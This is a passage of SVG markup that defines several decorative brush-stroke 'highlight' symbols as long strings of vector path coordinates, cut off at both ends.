2.332-.223 4.813-.062 5.566.163 9.998-.665 14.875-3.5C923.635 6.29 928.658 6.25 934 6l-3-3c2.12-2.12 6.62-1.418 9.563-1.562l2.443-.131Q946.003 1.148 949 1V0a382 382 0 0 1 6.188-.187l3.48-.106C962.292.026 964.146.781 967 3v2h-2v2q3.748.549 7.5 1.063l2.11.314c3.695.496 6.97.654 10.671.12 3.25-.434 4.736-.489 7.719.503 12.335.809 23.489-2.183 34.293-7.89C1030 0 1030 0 1032.301.14 1034 1 1034 1 1035 4c-.437 2.188-.437 2.188-1 4 5.61.33 9.29.402 14-3l5-2 2.5-1.687C1058 0 1058 0 1060.688.063c2.312.937 2.312.937 3.624 3L1065 5h-3v2h-2v2h2v2l1.758-.07c3.892-.09 6.703-.146 10.367 1.32 3.355.875 3.86.528 6.75-1.125L1084 9V7h2V5l-2-1c5.255-3.503 12.729-4.747 19-4 2.375 1.375 2.375 1.375 4 3v2l-4 1v2h-2v2h7l1-3c1.707-.879 1.707-.879 3.813-1.562 2.124-.706 4.027-1.345 5.966-2.472 2.764-1.202 4.853-1.193 7.862-1.161l3.242.02 3.367.05 3.414.027q4.168.036 8.336.098c0 3 0 3-1 6l3.14-.035 4.11-.027 2.066-.026c3.377-.016 6.457.032 9.684 1.088l1-2h10l1 3 3.004-.535c4.03-.577 7.898-.285 11.934.098 5.786.468 10.557.387 16.062-1.563V6l-5-1 1-3 3.875-.187 2.18-.106L1210 2c2 3 2 3 2 5l3.113-.035c11.616-.093 22.73.072 33.89 3.683 3.37.594 5.977-1.246 8.997-2.648 3.391-1.184 5.768-.841 9.25-.062 1.338.291 1.338.291 2.703.59L1272 9v2h-3v2l3.43-.035q2.222-.015 4.445-.027l2.262-.026c5.636-.025 5.636-.025 7.863 1.088v2l1.75-1.437c4.224-2.933 8.171-2.835 13.25-2.563 2.438 1 2.438 1 4 2v1q4.249.334 8.5.625l2.398.195c5.482.36 9.837-.238 15.102-1.82v-2l-4 1c-.562-1.937-.562-1.937-1-4 1-1 1-1 2.848-1.098L1336 8l2 5 3.848.184 7.96.386c6.655.33 13.29.784 19.93 1.344 3.34.18 3.34.18 6.926-.441 2.963-.42 4.598-.487 7.399.34.61.17 1.219.342 1.847.519a81 81 0 0 1 4.719 1.691c4.422 1.281 8.664 1.555 13.246 1.79l2.605.193c6.787.365 11.425-.958 17.52-4.006 1.65.062 3.297.197 4.938.375l2.652.273C1434 16 1434 16 1437 17v-2h-2v-2c3.044-.082 5.072.024 8 1 7.85 2.37 15.777 3.416 23.875 4.563l2.953.42q3.585.51 7.172 1.017v4l15 3v3c-2.789.93-5.279 1.042-8.187 1H1480l-1 1h7l-1 3v3l9 1-1 3-8 1 11 2-1 2c-4.32.608-8.642.746-13 1l18 2-1 3h-2v3l2 1c-1 1-1 1-3.066 1.098l-2.496-.035-2.504-.028L1489 58l1 3-7 2c2.855 1.903 4.42 2.462 7.688 3.125l2.449.508L1495 67l-1 3c-2.066.73-2.066.73-4.562 1.188l-2.504.48L1485 72l1 4c-5.478 3.822-5.478 3.822-8.562 4.875-2.743 1.054-2.743 1.054-4.938 4.125-2.49 2.987-3.84 3.954-7.5 5 1.722 3.248 1.722 3.248 5 4v6q-3.781.04-7.562.063l-2.135.025c-3.486.016-6.677-.143-10.143-.654-3.178-.674-3.178-.674-6.16.566l10 2-1 4-5 1 4 4c-3.437 2.115-6.024 2.083-10 2l-1.8.52c-2.9.633-5.438.37-8.388.105l-3.23-.273C1426 113 1426 113 1425 112c-3.608-.336-5.587-.226-8.8 1.531-3.7 1.698-5.689 1.65-9.7 1.219l-3.672-.36L1399 114q-3.874-.26-7.75-.5c-6.004-.377-6.004-.377-8.25-1.5l-1 4 2 1c-4.269 1.084-8.116 1.013-12.5.75l-3.906-.203c-3.716-.566-5.435-1.648-8.594-3.547-3.575-.573-3.575-.573-7.312-.687l-3.801-.2L1345 113v2l3 1c-10.694 2.73-21.678 4.914-32.562 1.875-3.833-1.03-6.676-.621-10.563.125-6.452 1.198-11.864.488-18.297-.55-4.182-.526-7.898-.273-12.058.257-3.852.448-7.646.357-11.52.293v5l-2.117-.07-2.758-.055-2.742-.07c-2.571-.048-2.571-.048-4.383 2.195-1.88.043-1.88.043-4.133-.242l-2.441-.293-2.551-.34-2.574-.316A837 837 0 0 1 1233 123v-3h-4v3c-9.277 3.092-20.043 2.811-29-1l2-1v-3c-4.415 1.27-4.415 1.27-8 4-8.029 2.188-16.657 3.964-25 3l-1-1c-2.373-.16-4.749-.277-7.125-.375-5.558-.291-9.785-1.224-14.875-3.625-3.003-.597-6.003-1.054-9.035-1.473-2.965-.527-2.965-.527-5.86-1.664-3.885-1.08-6.892-.47-10.73.387-7.54 1.539-15.004 2.385-22.686 2.839-5.233.407-7.673 1.328-11.689 4.911-3.094.756-5.893.701-9 0-2.562-2.5-2.562-2.5-4-5l2-1c-5.045-2.326-8.663-3.539-14.062-1.687A91 91 0 0 0 1057 119l4 3c-1.318 1.967-1.318 1.967-4 4-3.626.63-7.233.56-10.906.531l-3.26.012q-3.42.004-6.839-.022c-3.455-.02-6.907 0-10.362.026q-3.333-.004-6.664-.016l-3.089.025c-7.549-.097-13.86-1.829-20.88-4.556v2c-7.659 1.277-14.634 1.856-22-1l-1-3c-3.19.467-6.075 1.026-9.125 2.094-4.744 1.11-8.539.7-13.312.031l-2.506-.316c-2.02-.257-4.04-.531-6.057-.809l-1-3 4-2c-4.167-2.118-6.391-2.01-10.812-.625l-2.958.898L928 117l3 1 1 3c-3.402 2.094-6.053 2.18-10 2l-1-2c-2.017-1.134-2.017-1.134-4-2v-1c-16.204-1.731-16.204-1.731-32 1l-1 2c-3.73.03-7.458.048-11.187.063l-3.326.014c-6.752.002-13.304-.235-19.999-1.151-2.61-.126-2.61-.126-4.945 1.554-4.93 2.946-9.85 1.384-15.168.082l-3.352-.808a110 110 0 0 1-4.953-1.332c-3.19-.65-6.32-.674-9.57-.734l-3.969-.114c-4.07.491-4.94 1.405-7.531 4.426-3.523-.172-5.026-1.017-8-3h-3l-1 4c-5.625 1.125-5.625 1.125-9 0l-1-3c-2.158.947-2.158.947-4 3-2.129.16-2.129.16-4.562.063A88 88 0 0 0 765 124l-1 1c-2.144.1-4.291.13-6.437.125l-3.56.008C751 125 751 125 749 124v-2c-2.019-1.01-3.789-1.572-6-2-1.298 1.15-1.298 1.15-2 4-6.754 2.104-13.959 3.077-21 2-2.5-2.437-2.5-2.437-4-5-2.98-1.304-4.972-1.069-8 0l-2.625 1.438c-6.81 3.152-13.933 3.96-21.375 3.562l-2-1v-4h-3v2l2 1-3.875.438c-.72.08-1.439.162-2.18.246L672 125l-2.06.254c-7.318.839-14.58.895-21.94.871l-3.715.012-3.535-.004-3.203-.004C635 126 635 126 633 125v-5l2-1c-6.758-1.414-13.171-.63-20 0q-3.656.287-7.312.563l-3.301.253L602 120l1 3c-3.43 1.715-7.24 1.4-11 1-2.562-1.5-2.562-1.5-4-3l1-3a357 357 0 0 0-4.75-1.562l-2.672-.88c-2.656-.575-4.048-.45-6.578.442v2l-3.96-.035c-9.022-.056-18.028-.035-27.04.41-.734.03-1.468.062-2.224.094-4.006.225-7.118.932-10.776 2.531-2.176.344-2.176.344-4.312.5-3.158.285-6.067.79-9.125 1.625C514 124 514 124 512 123l1 3-2.133-1.027c-3.277-1.112-5.33-.965-8.742-.535-4.67.477-8.57.75-13.125-.438l-2-3c-5.885-.554-5.885-.554-11 2-2.841-.355-5.28-1.093-8-2l-2 1c-2 .04-4 .043-6 0v-3l4-1q-2.406-.253-4.812-.5l-2.708-.281c-2.563-.263-2.563-.263-5.48-.219l-.437 1.938C450 121 450 121 449 122c-2.67.141-5.324.042-8 0l-1-3 5-1v-2c-6.59-2-12.442-2.01-19.238-1.37-4.122.369-7.713.233-11.762-.63l-1 3c-1.625.054-3.25.093-4.875.125l-2.742.07C403 117 403 117 401 115l-3 1c-2.573.07-5.116.094-7.687.063l-2.127-.014q-2.594-.02-5.186-.049l2 5c-2.748 2.748-10.73 1.548-14.437 1.688l-3.78.181c-6.583.253-12.373.174-18.717-1.713-2.883-.218-3.881 1.064-6.066 2.844-3.112.249-5.19.405-8-1a67 67 0 0 0-4.316-.062l-2.565.023-2.682.039q-2.626.038-5.253.063l-2.358.035C315 123 315 123 314 122a85 85 0 0 0-5.375-.187l-2.96-.043c-2.893.035-2.893.035-5.665 2.23-4.535-.245-7.33-2.501-11-5-2.025-.652-2.025-.652-4-1l-2.312-1.062c-3.327-1.16-6.19-1.075-9.688-.938l.625 2.313C274 121 274 121 272 124c-3.835-.599-6.753-1.782-10.187-3.562-5.554-2.587-9.782-3.003-15.813-2.438l-2.45.102c-3.93.246-5.944.398-9.05 2.96-3.225 2.5-5.409 2.564-9.406 2.41C223 123 223 123 220.438 120.5L219 118l2-1c-2.927-.976-4.947-1.165-8-1.187l-2.625-.043c-2.642.067-2.642.067-5.375 2.23l2 2c-2.357 3.367-4.748 4.449-8.625 5.313-5.802.884-11.366.578-17.187.136-4.873-.363-9.635-.425-14.519-.27-9.614.282-16.884-1.166-25.669-5.179v2c-7.659 1.277-14.634 1.856-22-1l-1-3c-3.19.467-6.075 1.026-9.125 2.094-4.744 1.11-8.539.7-13.312.031l-2.506-.316c-2.02-.257-4.04-.531-6.057-.809l-1-3 4-2c-4.167-2.118-6.391-2.01-10.812-.625l-2.958.898L74 115l3 1 1 3c-3.402 2.094-6.053 2.18-10 2l-1-2c-2.017-1.134-2.017-1.134-4-2v-1l-2.781-.148c-11.258-.686-11.258-.686-15.657-1.915-3.678-.967-6.78-1.011-10.562-.937l-3-1a95 95 0 0 0-4.668-.316l-2.705-.127-2.814-.12-2.85-.13q-3.48-.159-6.963-.307v-1l7-1c-2.569-1.284-4.766-1.33-7.625-1.562l-3.04-.254L5 107c1-2 1-2 4-3a99 99 0 0 1 5.188-.062l2.73.027L19 104v-2h2v-2h-9c3.384-3.384 7.233-3.055 11.813-3.062Q25.906 96.96 28 97l1-3-2.703-.078-3.547-.172-3.516-.14c-3.7-.698-4.905-1.728-7.234-4.61l4-1-3-2 1-3-9-2v-2l-5-2c3.088-2.059 4.092-2.293 7.64-2.527l2.747-.213q2.84-.195 5.68-.383C21.733 73.432 25.884 72.459 31 70a71 71 0 0 1 4.938-1.187c.772-.16 1.544-.318 2.34-.481L40 68c-3.332-2.222-4.221-2.181-8.062-2-2.66.125-2.66.125-4.938 0l-2-2c7.142-4.315 13.96-6.703 22-9l-16-1v-2l-2-1 7-1v-4h-6c3.204-2.136 4.02-2.231 7.688-2.125l2.449.055L42 44v-2l-2.937-.875C36 40 36 40 35 38c-3.03-.658-3.03-.658-6-1l1-5 2.012-.148c4.693-.398 8.685-.82 12.988-2.852 3.845-1.442 6.886-2.242 11-2l-1-2a92 92 0 0 0-7.687-1.125l-2.297-.257c-7.021-.73-13.959-.82-21.016-.618l1-2c4.26-.997 8.379-1.122 12.74-1.114h1.953q3.165.002 6.33.016l4.414.005q5.785.006 11.57.024 5.913.014 11.825.02Q85.416 19.967 97 20l2-5h6l1-3-9-1 1-3 3.313.063c3.63.122 3.63.122 6.687-1.063 2.17.062 4.337.195 6.5.375l3.469.273C121 8 121 8 124 9l1 3 7 1 1-3c5.662-1.446 8.546-.623 13.727 1.95 2.2 1.017 4.227 1.636 6.585 2.175 3.688.875 3.688.875 5.75 2 3.064 1.384 5.628 1.165 8.938.875 2.555-1.283 2.555-1.283 5-3 4.998-2.45 9.412-3.623 15-3.937l2.14-.135c5.686-.217 8.32.913 12.86 4.072 3.857-.073 3.857-.073 7-2 7.593-.596 14.642 1.264 22 3v2l2.715-1.48c5.43-2.321 11.042-1.917 16.847-1.832l3.366-.01c10.892.071 10.892.071 15.072 2.322.875 2.125.875 2.125 1 4q3.594-.213 7.188-.437l2.04-.12c2.765-.175 5.44-.369 8.147-.974 4.13-.738 8.252-.572 12.438-.532l2.677.014q3.255.02 6.51.049l.37-1.941L311 14c2.074-.941 2.074-.941 4.688-1.562 3.244-.828 5.46-1.525 8.375-3.25 4.299-1.738 7.623-.52 11.937.812l1-4c6.75.75 6.75.75 9 3h2.938C352 9 352 9 355 11c3.575.58 7.15.954 10.75 1.34 3.42.694 4.038 1.193 6.25 3.66 2.041.57 2.041.57 4.188.688L380 17l1 3c2.44-.06 4.874-.147 7.313-.25l2.091-.043c2.293-.07 2.293-.07 5.596-.707 1.816-1.934 1.816-1.934 3-4 2.938-.25 2.938-.25 6 0 4.046.37 4.046.37 7-2 3.498-.457 6.971-.784 10.488-1.035 3.91-.366 6.788-.91 10.157-2.988 3.56-2.098 5.716-2.544 9.793-2.727l3.183-.172L448 6l-2-1V3l1.86-.076c2.839-.117 5.677-.24 8.515-.361l2.926-.12c5.56-.242 11.018-.652 16.53-1.44C478.39 1 479.822 1.706 482 3v2l-2 1c3.062 1.784 5.22 2.229 8.75 2.125l2.422-.055L493 8l-2-6 2.284.045q10.764.209 21.53.398 5.531.096 11.062.205 5.36.105 10.718.195 2.994.054 5.988.118c11.887.19 23.966.142 35.598-2.559C580 0 580 0 582 0M351 13c-2.36 2.36-2.491 3.779-3 7l3.938-.375c.73-.07 1.461-.14 2.214-.21L356 19l1-2a91 91 0 0 0-4-4zm483 0c-.687 2.49-1 4.379-1 7l7-1-1-5zm-55 3v3l3-1-1-2zm-2 1-1 2h2zm698 53c2.842 1.573 2.842 1.573 6 2v-2zM313 116v2l3-1zm30 0-1 2 6 1v-3zm824 2v2l3-1z"/><path d="m419 115 3.188 1.438c2.914 1.255 5.66 2.084 8.812 2.562l1 3c-3.402 2.094-6.053 2.18-10 2l-1-2c-2.017-1.134-2.017-1.134-4-2 .875-3.875.875-3.875 2-5M1221 2c5.75-.125 5.75-.125 8 1v2h-8zM206 1h2v2l2 1-1 3h-4zM1347 9h8v2h-8zM514 0c7.429-.286 7.429-.286 11 2l-3.812.125-2.145.07C517 2 517 2 514 0M1179 5c2.063.438 2.063.438 4 1v2l-3 1-2-3zM1322 9l2 1-3 3-3-1zM710 3l2 1-3 3-3-1zM913 4l2 1-2 2-3-1zM1190 2l3 1-1 2-3-1zM927 0h8v1h-8zM208 123l3 1ZM708 122l3 1ZM1278 5l3 1ZM969 0l3 1ZM65 125l2 1ZM213 123l2 1ZM713 122l2 1ZM19 23l2 1ZM741 4l2 1ZM735 4l2 1ZM974 0l2 1ZM938 0l2 1Z"/>
  </symbol>
  <symbol id="llsvg-highlight2" viewBox="0 0 1504 91">
	<path d="M1505 53c0 .444 0 .889-.397 1.795-10.119 1.31-19.841 2.16-29.563 3.008l.02.593 27.132 3.264c-2.04 1.152-3.057 1.95-4.211 2.342-7.376 2.504-15.77-1.062-22.82 3.92-1.61 1.138-3.91 1.298-5.893 1.909 8.965 1.17 17.624 1.095 26.279 1.26 1.142.02 2.261 1.26 3.391 1.935-.996.658-1.944 1.792-2.995 1.897-6.46.646-12.944 1.06-20.833 1.658 2.929.668 4.561 1.264 6.225 1.37 2.82.18 5.675-.115 8.486.133 1.081.095 2.08 1.127 3.117 1.732-.921.727-1.755 1.911-2.777 2.108-6.84 1.314-13.72 2.417-21.977 3.826l10.954 2.167L1476 92c-477.368 0-954.737 0-1432.893-.335-.62-.603-.444-.869-.301-1.151.007-.015-.261-.248-.401-.248-3.923-.014-7.845-.011-11.381-.011l4.937-4.286-.597-1.426c-6.806 2.958-11.328-2.688-16.758-3.856.51-7.58 9.345-3.495 12.533-8.48l-10.874-.545-.152-1.51 5.567-3.755H11.228l-.11-1.415c5.933-4.095 13.308-2.346 20.01-3.324l-.162-1.58H17.067l-.538-1.943c1.574-.712 3.09-1.758 4.738-2.048 2.034-.358 4.178-.086 6.141-.086-1.384-5.28-5.423-3.96-8.89-3.993C14.76 51.972 11.001 52 7.243 52l-.181-2.892 15.604-1.987-2.676-3.656L1 42c0-.444 0-.889.397-1.795 10.117-1.31 19.837-2.158 29.557-3.006-6.8-1.41-13.581-2.354-20.378-3.166C8.758 33.816 6.892 34 5.048 34l-.275-2.072c10.25-3.709 22.598 0 32.39-7.928-9.278 0-17.893.07-26.504-.08-1.207-.022-2.394-1.129-3.59-1.733 1.086-.73 2.122-1.99 3.268-2.1 5.534-.532 11.099-.733 16.649-1.106 1.045-.07 2.074-.387 3.11-.59L29.92 17c-4.605 0-9.215.112-13.812-.085-1.04-.045-2.033-1.164-3.047-1.788.938-.708 1.788-1.832 2.83-2.055 5.56-1.194 11.17-2.162 16.761-3.208-2.432-.863-4.774-.652-7.05-.948-1.238-.16-2.365-1.18-3.542-1.814 1.11-.7 2.149-1.8 3.344-2.01 1.936-.34 4.294.54 5.89-.26 1.976-.99 6.302.98 5.705-3.831 475.368 0 950.737 0 1426.64.342 4.489 2.43-.294 3.031-.148 4.752h7.015L1468.623 10c.974 0 2.01.187 2.952-.03 5.447-1.264 9.704 1.6 14.014 4.083.636.366 1.132 2.475.81 2.75-1.469 1.263-3.132 2.617-4.948 3.098-4.246 1.123-8.62 1.764-12.942 2.6l.028.52h17.022l-2.503 5.579h11.73c-5.79 5.64-13.242 3.605-19.886 4.839l.133 1.47h13.896l.617 1.913c-1.597.726-3.132 1.79-4.805 2.09-2.035.365-4.186.087-6.694.087 5.564 8.411 14.65.828 21.695 5.944-7.941 3.487-15.925 1.651-23.338 3.635 2.986.377 7.415-.232 8.371 1.311 1.725 2.787 3.609 1.925 5.572 2.088 4.88.404 9.768.69 14.653 1.023"/>
  </symbol>
  <symbol id="llsvg-highlight3" viewBox="0 0 1504 91">
	<path d="m113.43-.125 2.037-.005q3.42-.003 6.838.004 2.472 0 4.943-.004 6.852-.005 13.704.002 7.44.002 14.882-.004 13.075-.004 26.152 0 19.473.003 38.945-.002 32.892-.007 65.782-.002a363511 363511 0 0 0 86.788.001l46.905-.002h2.16q34.17 0 68.337.003h2.242l36.015.004a666471 666471 0 0 0 174.753-.004h2.166C776.74-.141 847.398-.139 1498 1l1 5c-3.772 1.752-6.667 2.225-10.812 2.125l-2.958-.055L1483 8l-2 4h-7l1 7c-5.313.84-10.568 1.282-15.937 1.562l-2.362.131q-2.85.157-5.701.307l-1 2 11 1v4l3.367-.035c13.445-.103 13.445-.103 19.57.285l2.278.14c1.785.61 1.785.61 3.039 2.657L1490 33c-2.276 2.276-7.493 1.477-10.562 1.625l-2.674.156c-5.409.272-10.413.056-15.764-.781l4 1v3h-2v2l5 1 1 5-3.375.375c-3.656.272-3.656.272-5.625 2.625l2 1v9l-6 1v7l-3.312.375c-3.762.38-3.762.38-6.688 2.625-2.332.08-4.668.088-7 0l-1 4 12 1v5l2 1v3l2.484-.035 3.266-.028 3.234-.035c2.55.083 4.595.352 7.016 1.098-.875 3.875-.875 3.875-2 5-4.669.827-9.17 1.125-13.905 1.126l-2.004.004c-2.208.004-4.416 0-6.624-.003l-4.808.005q-6.597.005-13.194-.001-7.119-.002-14.238.004-13.947.005-27.894 0-11.343-.003-22.686-.001h-3.262l-6.562.001q-30.776.004-61.552-.006-26.374-.005-52.747.001a148593 148593 0 0 1-67.833.004h-3.253q-11.314-.002-22.628.002-13.812.005-27.623-.003-7.04-.005-14.078 0-6.461.004-12.922-.004-2.32-.001-4.641.002c-8.429.012-16.785-.223-25.195-.774-7.643-.48-15.266-.475-22.92-.433l-4.586.013c-4.615.013-9.23.037-13.845.063l-4.085.021c-7.864.042-15.728.098-23.592.16q-11.484.089-22.97.168c-1.217.01-1.217.01-2.46.018-97.041.693-194.08.79-291.125.762q-24.907-.005-49.813.001a137886 137886 0 0 1-65.338.004h-3.114q-10.73-.002-21.461.002-12.95.005-25.9-.003-6.566-.005-13.133 0-6.018.004-12.037-.004-2.156-.001-4.312.002c-8.294.013-16.531-.22-24.804-.772-6.76-.451-13.491-.475-20.263-.435l-4.407.012q-5.115.015-10.23.039c-6.726.03-13.451.048-20.176.068-15.057.044-30.114.097-45.171.15q-12.034.044-24.067.085-21.555.074-43.108.15l-2.589.008-38.802.137-2.568.009a472848 472848 0 0 1-66.832.233q-27.825.1-55.652.174-6.023.017-12.044.036-9.546.03-19.092.044-3.49.007-6.98.019-4.755.014-9.512.017l-2.758.014C52.107 91.107 52.107 91.107 50 89a269 269 0 0 0-8-1c-7.865-.865-7.865-.865-9-2a254 254 0 0 0-8.562-.563l-2.444-.13Q18.997 85.148 16 85v-3l10-1v-4l-2.812.562C18.092 78.317 13.084 77.598 8 77v-3l-2.875.062C2 74 2 74 0 73v-4h9v-2c4.705-1.861 8.876-2.25 13.875-2.125l2.086.027c1.68.024 3.36.06 5.039.098v-4h4v-3l2-1-13-1 1-4 6-1 1-5 1.75.562c2.544.495 3.763.077 6.25-.562 2.333-.039 4.667-.045 7 0l-2-5-3.937-.375c-2.215-.21-2.215-.21-4.063-.625l-1-2c-2.816-.469-2.816-.469-6.062-.625l-3.348-.227L23 37v-4c3.003-1.502 5.79-1.093 9.125-1.063l3.883.028L39 32l-2-2.313C35 27 35 27 35 24h-2l-.187-2.875L32 18c-2.463-1.453-2.463-1.453-5-2v-3c3.111-1.037 5.495-1.2 8.762-1.316l3.388-.127 3.538-.12 3.572-.13q4.37-.16 8.74-.307V8h2V6l1.82-.168q4.059-.379 8.118-.77l2.865-.263 2.724-.264 2.524-.238C77 4.197 77 4.197 78 3c2.837-.215 5.658-.376 8.5-.5 9.082-.45 18.06-2.625 26.93-2.625M1455 38v1h7v-1zM37 53h6l1-2c-3.955-.348-3.955-.348-7 2"/><path d="M1471 50h11v3c-3.473 1.158-6.36 1.069-10 1zM17 20h4v3h-4z"/>
  </symbol>
  <symbol id="llsvg-highlight4" viewBox="0 0 1202 89">
	<path d="M1 54s0-.5.415-.75c4.648-1.113 8.88-1.976 13.158-2.849l-4.644-.99c5.791-2.268 11.578-3.303 17.344-4.441 1.171-.231 2.401-.654 3.366-1.329 1.516-1.061 2.644-2.864 4.273-3.536 2.503-1.032 5.291-1.372 8.376-2.105-2.897-1.202-5.085-2.11-7.274-3.02l.099-1.58 16.846-5.306c-5.788-2.587-7.578-7.71-5.487-11.704 1.542-2.945 7.003-3.837 10.231-5.408-5.011-2.225-12.505.074-18.478-5.33 2.115-1.082 3.573-2.055 5.177-2.598C46.882 2.215 49.462 1.67 52 1c373.03 0 746.062 0 1119.555.438 6.48 1.146 12.506 1.79 18.508 2.61 1.352.185 2.62.981 3.925 1.496-1.333.485-2.648 1.317-4.003 1.39-3.655.194-7.328.066-10.993.066h-11.22l34.269 5.155.086 1.908-22.717 3.46c1.877 1.075 4.106.85 5.722 1.74.928.51.86 2.83 1.334 4.7l6.608 2.679.14 1.51-17.008 3.352c6.289.576 11.32.904 16.305 1.575 1.547.208 3.3 1.035 4.351 2.15.964 1.022 1.11 2.816 1.98 5.32-15.325 1.52-30.848 3.062-46.37 4.603 10.613.925 21.205 1.018 31.717 1.986 6.335.583 12.545 2.529 18.811 3.862 0 .444 0 .889-.422 1.672-4.732 1.002-9.021 1.948-13.357 2.266-7.552.554-10.747 2.586-12.326 7.577l-27.32 8.274c5.802 4.32 13.122-.614 17.311 5.929-1.868.618-3.66 1.21-5.748 1.902l7.957 2.272-4.152 1.831 9.095.732-.084 1.43h-8.455c2.14 1.44 6.62.054 4.501 5.115-368.364 0-736.728 0-1105.645-.353a73 73 0 0 1-3.295-2.759c1.01-.641 1.944-1.618 3.042-1.867 5.47-1.238 10.984-2.286 16.359-3.375l.652-4.613-35.183-5.668.042-.97 7.805-1.987c-14.288-2.375-28.725-3.002-41.66-10.125l5.356-.767z"/>
  </symbol>
  <symbol id="llsvg-highlight5" viewBox="0 0 1772 125">
	<path d="M1 97c0-2.372 0-4.744.347-7.64 3.9-6.95 11.082-4.423 15.72-6.515-1.4-2.384-2.865-4.589-4.026-6.944-.923-1.874-1.183-4.11-2.258-5.864-1.67-2.725-4.256-4.954-5.602-7.796-2.279-4.813-.875-7.397 4.517-9.215 5.316-1.792 10.717-3.33 15.889-4.921-.829-1.688-1.63-3.788-2.83-5.628-1.117-1.713-2.66-3.15-4.906-5.731l1.799-5.603c-3.988.038-6.668-1.623-7.983-6.941-.934-3.777 1.249-8.385-2.564-11.545-.178-.147.707-2.225 1.523-2.818 5.043-3.67 10.79-5.262 16.983-5.92C33.443 3.298 39.206 2 45 1c553.033 0 1106.065 0 1659.678.38 2.964.795 5.513.818 7.687 1.733 2.322.976 6.171 2.93 6.079 4.222-.356 4.945 2.839 3.194 5.125 3.742 2.637.632 6.518 1.091 7.445 2.878 2.455 4.73 4.619 8.905 11.733 8.082-.96 2.402-2.721 5.008-2.158 5.688 3.71 4.476-.368 6.182-2.898 8.34 1.35 1.01 2.268 2.03 3.41 2.465 1.345.512 2.945.327 4.324.78 2.398.79 4.692 1.893 7.068 2.76 2.268.829 4.625 1.42 6.868 2.309 1.9.752 3.731 1.709 5.499 2.738.38.221.164 1.467.545 1.69 6.255 3.661 6.312 5.454 4.793 12.232-1.566 6.986-8.958 10.63-9.255 18.03-.012.323-.596.627-.922.93-3.693 3.417-6.472 7.225-5.555 10.853l-16.815 17.244 8.174 1.903c3.58.833 4.978 2.623 3.187 6.313-1.523 3.14-2.688 6.452-4.012 9.688-571.7 0-1143.399 0-1715.68-.381-6.597-1.981-13.46-1.864-17.581-8.42-4.675.595-7.467-2.074-7.196-7.366.06-1.183.066-2.829-.635-3.513-3.205-3.13-.31-5.548 1.017-8.719z"/>
  </symbol>
  <symbol id="llsvg-highlight6" viewBox="0 0 1516 510">
	<path d="M622.87-.227h5.141c4.594-.002 9.188.01 13.782.024 4.825.013 9.65.014 14.475.016q13.67.011 27.34.043c10.377.022 20.755.033 31.133.043q30.671.031 61.343.095c3.488.01 3.488.01 6.975-.064l2.378-.055 2.372-.07C790 0 790 0 793 2V0h14v4l6 1v2l13 2 1-2h3v3l2.937.375L836 11l1 2-2 3-1-1-1 2c13.886 1.715 13.886 1.715 27-2 3.832-1.437 7.054-.987 11 0l1.766 2.508c2.071 2.813 2.071 2.813 5.625 3.164l3.859.078q2.016.064 4.031.133L890 21c1.587.182 3.171.383 4.75.625 3.256.608 3.256.608 6.25-.625h2l1-1c2.69.176 5.329.618 8 1l1 3h4v-3l2.875-1.25c3.272-1.832 3.715-2.495 5.125-5.75l3-1c1.765 3.088 2 4.233 2 8l4 2v-2h2l1-6h4l1-2 1 5 2.687-1.438c2.921-1.377 5.114-2.303 8.313-2.562l3 2v3l-3 1 7 1v2h3v-2h2l2 3 4-1-1-2c1.727-.224 3.457-.428 5.187-.625l2.918-.352c3.95-.032 6.672.965 9.707 3.477C990 25 990 25 990 27l5 1-2-2c.375-2.125.375-2.125 1-4l3 2h3l1-2c3.37.421 5.92 1.413 8.875 3 3.772 1.98 6.896 2.648 11.125 3l-4 5 1.645-.531c2.837-.565 5.174-.306 8.042.031 1.767.206 3.538.383 5.313.5l1-1c2.437-.25 2.437-.25 5 0l2 3c3.557 1.219 3.557 1.219 7 2l1-5h5l2 4c1.672 0 3.344-.006 5.016-.035 4.751-.058 9.319.009 13.984 1.035l3 3c2.473-.344 2.473-.344 5-1 2.312.437 2.312.437 4 1v2c3.665 1.617 7.043 2.423 11 3 3.101.49 5.514 1.215 8.437 2.437 5.058 2.004 10.31 2.437 15.684 3.036L1124 51l1 2c2.11.768 2.11.768 4.625 1.375 4.689 1.32 8.219 3.116 12.375 5.625 2.31 1.073 4.641 2.037 7 3v2l7 2c-3.61 2.406-5.288 2.211-9.563 2.125l-3.503-.055L1140 69h-2c-3-1-3-1-6.063-3.063-3.887-2.291-6.988-2.082-11.398-1.882-2.67-.058-4.547-.568-7.039-1.493-10.531-3.898-22.517-3.228-32.938.75-6.03 1.548-12.03-.913-17.562-3.312-2.614-2.137-3.426-3.672-4-7h-4l-1.313-1.438c-2.544-2.356-5.368-2.285-8.687-2.562l-2.621-.242q-2.826-.259-5.652-.504c-2.439-.227-4.861-.503-7.29-.817-3.19-.48-3.19-.48-5.437-.437v2l5 1v1h-5l1 3-3-1c-2-.04-4-.044-6 0l3.395.84 4.417 1.097 2.237.553c3.022.752 5.996 1.525 8.951 2.51 1.56.154 3.123.274 4.687.375 4.96.417 9.8 1.158 14.688 2.062l2.053.371c2.748.524 5.327 1.091 7.918 2.158 2.89 1.126 5.675 1.777 8.713 2.401l3.615.746 3.763.762 3.565.738a764 764 0 0 0 19.18 3.678c15.71 2.802 31.338 5.996 46.974 9.182q4.553.926 9.108 1.848c16.94 3.433 33.866 6.917 50.736 10.679.767.17 1.533.342 2.323.518A2279 2279 0 0 1 1227.625 97l2.38.55c14.513 3.357 29 6.823 43.473 10.344q3.483.846 6.966 1.687c11.282 2.724 22.452 5.483 33.412 9.32a195 195 0 0 0 8.859 2.837c14.785 4.432 31.47 9.616 42.285 21.262l-3 6h-7v-2l-3.227-.344c-6.872-.858-13.625-2.415-20.398-3.84-8.44-1.735-16.741-2.966-25.375-2.941l-2.75-.008c-2.286-.013-2.286-.013-4.25 1.133-1.704.226-3.413.409-5.125.562l-2.758.254L1289 142v2q6.685 2.1 13.375 4.187l1.997.624c8.74 2.723 17.49 5.37 26.346 7.692 3.296.876 6.308 1.81 9.282 3.497l-1 3c-7.74 1.616-14.632.108-22.313-1.375-1.274-.235-2.548-.47-3.86-.71-9.262-1.727-9.262-1.727-12.827-2.915l-1 2-2 1 3.324 1.645 4.363 2.167 2.186 1.08c3.808 1.896 7.516 3.85 11.127 6.108-2 2-2 2-4.208 2.091l-2.745-.228-3.049-.246-3.248-.305-3.28-.288c-7.996-.756-15.694-1.97-23.47-4.024v2l3.5 1.312L1294 177l-1 2-4-1v2l1.879.332c9.37 1.678 18.696 3.572 28.027 5.457 5.688 1.145 11.374 2.276 17.086 3.297 22.02 3.955 43.179 11.861 64.257 19.17q2.664.922 5.328 1.84c17.175 5.919 17.175 5.919 24.509 9.903 1.952 1.02 3.907 1.754 5.976 